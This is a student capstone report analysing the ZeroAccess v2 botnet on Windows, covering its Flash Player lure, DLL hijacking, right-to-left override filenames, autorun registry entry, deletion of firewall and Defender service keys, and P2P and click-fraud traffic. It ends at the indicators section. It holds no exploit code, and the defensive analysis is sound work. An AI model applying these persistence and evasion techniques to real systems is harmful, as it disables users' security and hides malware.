# **MINT 709**

## Capstone Project Report *Based On* **Host-Based Malware Analysis**

*Instructor: Leonard Rogers Presented by: Kunjal Pundeer Date: 9th Mar 2019* 

## **Acknowledgement**

I respect and thank Professor Leonard Rogers for his guidance, patience and support provided throughout this project. All that I have done is due to his great supervision and assistance.

I would also like to thank my family for supporting and encouraging me during this time. The trust they showed in me, helped me in [achieving](https://www.google.com/search?rlz=1C1CHBF_enCA820CA820&q=achieving&spell=1&sa=X&ved=0ahUKEwjbhf6L0PbgAhWC0J8KHQHnDhUQkeECCCkoAA) my goal.

The journey in doing this project and completing my degree has been a great experience, and I heartily thank MINT department for that.

## **Table of Contents**





## <span id="page-4-0"></span>**Abstract**

According to AV-TEST Institute, there were around 7.12 million new malware registered in its database in December 2018, and the number continues to grow every single day. It has become an enormous threat to all the major organisations, smaller business as well as to an individual. To save a company's sensitive data and avoid any disruption or loss of data due to cyber-attack, it is necessary to understand how a malicious software enters a corporate network and compromise the organisation's systems. This is accomplished by analysing malware.

The great motivation behind this project is to study different types of malware existing in today's world and establish an understanding of malware analysis. The implementation would include performing hostbased malware analysis using varied techniques. I have focussed on malware found on the Windows operating system as it is by far the most common operating system used today.

Code written with the intent of causing harm to data, devices or people is called malware. Some of the common malware are viruses, worms, trojan horses, botnet and spyware. Malware detection is a very big challenge as attackers continue to devise new techniques to evade detection methods. Therefore, it is important to analyse diverse types of malware as it helps in detecting and preventing future cyber-attacks.

Malware Analysis is a method of dissecting malware in order to understand how it executes, how it can be identified and hence defeated. It allows us to assess the damage that it can do the host after infecting it and discover indicators of compromise. In this report, malware analysis is performed on some of the very popular malware that caused financial damage, data loss, service disruption, impacted user's experience and affected system performance.

## <span id="page-5-0"></span>**Malware Analysis Reports**

#### <span id="page-5-1"></span>**ZeroAccess**

#### <span id="page-5-2"></span>Introduction

ZeroAccess is a peer-to-peer botnet which targets Microsoft Windows Operating systems. The botnet was first seen on VirusTotal on January 24, 2010 and is estimated to have controlled over 1.9 million computer systems. It is also known by other names – Sirefef or max++. The motivation behind ZeroAccess botnet is to generate revenue for the attacker through bitcoin mining or click fraud. According to a Symantec report "ZeroAccess was being sold for US\$60,000 for the basic package and up to US\$120,000 a year for a more featured version." Other research was carried out by Checkpoint which suggested that the highest number of machines infected were in North America (Figure 1).



*Figure 1: Machines infected by ZeroAccess, by region*

The botnet uses a distributed P2P architecture in which all the bots act as servers and clients simultaneously. P2P protocol is used for Command and Control purpose. The primary function is distributing modules and performing updates, making this botnet highly robust as chances of a single point of failure are highly reduced. Since no single C&C server exists, it is highly challenging to sinkhole the botnet.

There are two versions of ZeroAccess – Version 1 and Version 2. Version 1 has three variants which use a rootkit component while Version 2 was introduced with a major redesign and uses a User mode component for infecting the machine. Each version of the botnet supports 32 bit and 64-bit operating system. Hence there are in total of four botnets.

In this report, ZeroAccess version 2 will be discussed. Version 2 was found in the month of July 2012. The primary motive of this malware is to earn money through pay per click advertising. The trojan downloads an application that conducts web searches and clicks on the results. This is known as click fraud and is one of the most popular businessesfor malware creators. Apart from click fraud, it can download other malware.

<span id="page-5-3"></span>

Table 1 shows the characteristics of the malware.

*Table 1: Characteristics of Malware File*

#### <span id="page-6-0"></span>VirusTotal Results

Virus Total results: 59 out of 69 antivirus engines detects this binary as a malware.



*Figure 2: VirusTotal Results for ZeroAccess*

#### <span id="page-6-1"></span>Infection Vector

ZeroAccess v2 mainly spreads through Social Engineering. It is a form of infection vector where the malware authors take advantage of the fact that a user would normally run an executable that they are familiar with. The malware author masks the malicious code as a legitimate file. When the user executes the file, the trojan gets installed on the system. Another attack vector is using advertising networks. When an advertisement gets clicked, it redirects the user to a compromised website where the attacker has installed the malware which automatically gets downloaded onto the vulnerable machine.

#### <span id="page-6-2"></span>Behaviour

In this section, several behavioural components of the malware are discussed.

#### *Checks System Configuration*

Upon clicking the executable, the icon disappears and starts its installation process. Before starting the installation process, it attempts to find out the configuration of the operating system (32 or 64 bit). For this purpose, it uses [ZwQueryInformationProcess](http://msdn.microsoft.com/en-us/library/windows/desktop/ms687420(v=vs.85).aspx) API with ProcessWow64Information as the ProcessInformationClass parameter.

#### *Installation Process*

This malware uses a "dropper" component for installation. It tries to elevate its privileges to complete its installation. On a non-administrative account with UAC enabled, it drops a legitimate Flash Player installer in the temp folder. The UAC pop-up appears on the screen asking for permission to download Flash Player as shown in Figure 3.

Most malware uses legitimate files (Adobe Flash Player in this case) to get themselves installed on the system because the user would not be suspicious of the file and would proceed with the installation process.



*Figure 3: UAC prompt to download flash player*

Upon trying to opt out of the UAC prompt, it continues to appear. Upon clicking "Yes", a legitimate copy of Flash Player is downloaded (even if Flash Player is already installed) along with the malicious components of ZeroAccess.



*Figure 4: Flash Player Installer*

The malware makes a TCP connection with the IP address 23.56.20.228 and makes an HTTP GET request to install Flash Player. It connects with the host fdownload.macromedia.com.



*Figure 5: HTTP get request with fdownload.macromedia.com*



*Figure 5: Snapshot of "Follow TCP Stream*

While the Flash Player is installed, the system is being infected in the background. The dropper drops msimg32.dll in a temp folder. During further execution of malware, MS Windows loads this DLL instead of the genuine msimg32.dll because when loading DLLs, MS Windows will first look in the current directory before the system directory.

ZeroAccess copies itself at the following two locations with the attribute set to hidden. It uses the file name GoogleUpdate.exe.

- User's AppData folder
- Program Files

The malware creates a folder by the name Google so that it looks non-suspicious to the user. The path to the folder where the malware drops itself consists of several non-printable Unicode characters (♡<del>≸</del>≫)Q  $\mathbb{Q}^*$  :). The malware authors use characters that windows explorer cannot display to hide the files and hence making removal challenging. The malware also uses right-to-left override in path and registry entries to make it difficult to identify (exe.etadpUelgooG in place of GoogleUpdate.exe)

ZeroAccess changes the Access Control List entries (ACLs) on the folders where it is dropped. As a result, the user is not allowed to access the folder or make any changes (read or write). The error message is shown in Figure 7.



*Figure 6: Error message upon trying to access folder*

After the malware has been successfully dropped, it adds the following registry key to set the malware to autorun at Windows Startup. The Binary creates files and folders as shown in Figure 8

*HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Google Update = C:\Users\User1\AppData\Local\Google\Desktop\Install\{b83d9390 fa88-afcf-afdc-851b9704b940}\*❤≸⋙*\*Ⱒ☠⍨*\*ئى๛*\{b83d9390-fa88-afcf-afdc-851b9704b940}\GoogleUpdate.exe" >*

[CreateFile] services.exe:468 > %ProgramFiles%\Google\Desktop\Install\{b83d9390-fa88-afcf-afdc-851b9704b940}\ \...\@\{049b4079b158-cdfa-fcfa-88af-0939d38b}\@\_ :652AHS] [ffcee5c6f3e3906c375c3afb6fab61343e2ebb534496126373bcfb7b721fcec2 [CreateFile] services.exe:468 > %ProgramFiles%\Google\Desktop\Install\{b83d9390-fa88-afcf-afdc-851b9704b940}\ \...\@:@\{049b4079b158-cdfa-fcfa-88af-0939d38b}\@\_\_ :652AHS] [558b2587b199594ac439b9464e14ea72429bf6998c4fbfa941c1cf89244c0b3e [CreateFolder] services.exe:468 > %ProgramFiles%\Google\Desktop\Install\{b83d9390-fa88-afcf-afdc-851b9704b940}\ \..\U\{049b4079b158-cdfa-fcfa-88af-0939d38b}\@\_\_

*Figure 7: Files and Folder created by Binary*

Next, the malware starts the service by the name "gupdate" for the components that it dropped. Again, the malware uses the right-to-left override trick. The service starts the executable file stored in the Program Files folder during Startup.



*Figure 8: right-to-left override*

#### *Disrupts System Security*

It attempts to disable several security-related services. This is achieved by deleting registry keys for the services MpsSvc, SharedAccess, Firewall, RemoteAccess, IPHelper, Windows defender, resulting in the disruption of system security and making it vulnerable to internet bound threats.

- ➢ HKLM\SYSTEM\ControlSet001\services\MpsSvc
- ➢ HKLM\SYSTEM\ControlSet001\services\SharedAccess
- ➢ HKLM\SYSTEM\ControlSet001\services\SharedAccess\Defaults\FirewallPolicy
- ➢ HKLM\SYSTEM\ControlSet001\services\RemoteAccess
- ➢ HKLM\SYSTEM\ControlSet001\services\PolicyAgent
- ➢ HKLM\SYSTEM\ControlSet001\services\iphlpsvc
- ➢ HKLM\SYSTEM\ControlSet001\services\wscsvc
- ➢ HKLM\SYSTEM\ControlSet001\services\PcaSvc
- ➢ HKLM\SYSTEM\ControlSet001\services\WinDefend

#### <span id="page-10-0"></span>**Operation**

After the system is infected, it checks for internet connectivity by sending a DNS request for ["www.google.com"](http://www.google.com/). Once the query gets resolved it sends another DNS query for j.maxmind.com to destination address 8.8.8.8:53 which is a public DNS address. This website provides a geo-IP locator service. An HTTP request is then made to URL "http://j.maxmind.com/app/geoip.js" to find out the location of the infected machine.

| No. | Time        | Source                                                                                   | Destination | Protocol | Length Info                                                                                         |                                          |  |
|-----|-------------|------------------------------------------------------------------------------------------|-------------|----------|----------------------------------------------------------------------------------------------------|------------------------------------------|--|
|     | 19 8,690446 | 192.168.1.68                                                                             | 8.8.8.8     | DNS      |                                                                                                    | 73 Standard query 0x3333 A j.maxmind.com |  |
|     |             |                                                                                          |             | ----     |                                                                                                    |                                          |  |
|     |             | P Frame 20: 132 bytes on wire (1056 bits), 132 bytes captured (1056 bits) on interface 0 |             |          |                                                                                                    |                                          |  |
|     |             |                                                                                          |             |          |                                                                                                    |                                          |  |
|     |             |                                                                                          |             |          | Ethernet II, Src: Actionte_7c:6f:00 (70:f1:96:7c:6f:00), Dst: PcsCompu_0a:78:bc (08:00:27:0a:78:bc) |                                          |  |
|     |             | > Internet Protocol Version 4, Src: 8.8.8.8, Dst: 192.168.1.68                           |             |          |                                                                                                    |                                          |  |
|     |             | User Datagram Protocol, Src Port: 53, Dst Port: 63551                                    |             |          |                                                                                                    |                                          |  |

*Figure 9: HTTP get request to j.maxmind.com/app/geoip.js*

After that, the Trojan tries to connect with the following URL directed towards e-zeeinternet.com. The purpose is to find out how many hosts have been affected by ZeroAccess. This is followed by sending several SSDP requests to IP address 239.255.255.250 which is the C&C server. The UDP protocol is used for Command and Control for communication.

The Trojan sends several malformed requests at destination 85.114.128.127.

|            | 21 8.732237                  | 192.168.1.68                                          | 85.114.128.127                                                                                      | <b>DNS</b>  | 62 Unknown operation (8) 0x4e40[Malformed Packet]                                                     |  |  |
|------------|------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|--|--|
|            | 22 8.733423                  | 192.168.1.68                                          | 85.114.128.127                                                                                      | <b>DNS</b>  | 62 Unknown operation (8) 0x4e40[Malformed Packet]                                                     |  |  |
|            | 23 8.741072                  | 192.168.1.68                                          | 85.114.128.127                                                                                      | <b>DNS</b>  | 62 Unknown operation (8) 0x4e40[Malformed Packet]                                                     |  |  |
|            | 24 8.741265                  | 192.168.1.68                                          | 85.114.128.127                                                                                      | <b>DNS</b>  | 62 Unknown operation (8) 0x4e40[Malformed Packet]                                                     |  |  |
|            | DE O JA1C1C                  | 100 140 140                                           | OE 114 100 107                                                                                      | <b>DAIC</b> | 50 Unknown appartion (2) Bydod@EMalformed Backet1                                                     |  |  |
| $\epsilon$ |                              |                                                       |                                                                                                    | ш           |                                                                                                    |  |  |
|            |                              |                                                       |                                                                                                    |             |                                                                                                    |  |  |
|            |                              |                                                       | $\triangleright$ Frame 33: 62 bytes on wire (496 bits), 62 bytes captured (496 bits) on interface 0 |             |                                                                                                    |  |  |
|            |                              |                                                       |                                                                                                    |             | Ethernet II, Src: PcsCompu 0a:78:bc (08:00:27:0a:78:bc), Dst: Actionte 7c:6f:00 (70:f1:96:7c:6f:00) → |  |  |
|            |                              |                                                       | D Internet Protocol Version 4, Src: 192.168.1.68, Dst: 85.114.128.127                               |             |                                                                                                    |  |  |
|            | ▷                            | User Datagram Protocol, Src Port: 63563, Dst Port: 53 |                                                                                                    |             |                                                                                                    |  |  |
|            | ▷ Domain Name System (query) |                                                       |                                                                                                    |             |                                                                                                    |  |  |
|            | [Malformed Packet: DNS]<br>▷ |                                                       |                                                                                                    |             |                                                                                                    |  |  |
|            |                              |                                                       |                                                                                                    |             |                                                                                                    |  |  |

*Figure 10: Malformed requests sent by Trojan*

When examined on Wireshark, it detects it as DNS traffic because the requests are sent to destination port 53 but this is not DNS traffic. The purpose of these requests is to address its existence to the botmaster for the first time of infection.



*Figure 11: Malformed DNS Packet*

After this, a huge amount of traffic starts to be generated over UDP port 16471. ZeroAccess tries to connect to the peer-to-peer network. This is done to download plugins to enrich payload functionality. ZeroAccess uses an IP address list of 256 initial peers which is hardcoded in the program.

The infected machine starts sending UDP packet with a 16-byte payload to these IP addresses from source port 59770 to destination port 16471. The source port is not fixed and vary with different infected machines. It keeps on requesting until the response is received. The system gets packets from source port 16471 which consists of 848 bytes payload.

|     | udp.port==16471 |              |                    |            |             |                                     | Expression<br>÷<br>$\mathbf{v}$ |
|-----|-----------------|--------------|--------------------|------------|-------------|-------------------------------------|---------------------------------|
| No. | <b>Time</b>     | Source       | <b>Destination</b> | Protocol   | Length Info |                                     |                                 |
|     | 58 15, 281099   | 192.168.1.68 | 207.191.243.130    | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 | ≡                               |
|     | 64 16, 273784   | 192.168.1.68 | 71.11.140.115      | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |
|     | 68 17.274509    | 192.168.1.68 | 114.39.95.144      | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |
|     | 71 18,280257    | 192.168.1.68 | 176.61.195.55      | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |
|     | 73 19, 281616   | 192.168.1.68 | 218.186.205.90     | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |
|     | 75 20.274024    | 192.168.1.68 | 95.85.170.63       | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |
|     | 79 21, 274276   | 192.168.1.68 | 89.42.153.135      | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |
|     | 81 22.275444    | 192.168.1.68 | 103.12.122.101     | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |
|     | 82 23.276950    | 192.168.1.68 | 84.210.70.201      | <b>UDP</b> |             | 58 59770 $\rightarrow$ 16471 Len=16 |                                 |

*Figure 12: Huge Traffic generated over UDP port 16471*

Apart from the hardcoded IP addresses, it also tries to discover new peers using the P2P protocol. When a new peer is found, it is added to the list. Every time a newly infected machine becomes part of the ZeroAccess botnet, it starts to download updated modules as instructed by another peer in the network which is acting as a server. When the module is executing it starts to perform click fraud or Bitcoin mining based on the instructions in the module.

ZeroAccess focusses on two kinds of malicious activities - bitcoin mining and financial fraud through payper-click advertising. There are two separate networks of bots for each activity. ZeroAccess is capable of infecting both 32-bit and 64-bit operating system. And hence there are four distinct networks of a botnet.



*Table 2: Ports used for communication*

<span id="page-11-0"></span>The Trojan uses these hard-coded ports for communication depending on the type of operating system and the type of malicious activity it wants to perform. In this case, it was port number 16471.

Now that the infected system has become a member of a botnet, it begins to do financial fraud through payper-click advertising. A considerable number of HTTP requests are sent from the infected system to several websites. Every click generates revenue for the botmaster.

#### <span id="page-12-0"></span>Indicators of Compromise

Network connectivity with the following IP Addresses was found which are blacklisted as checked on ipvoid.com.

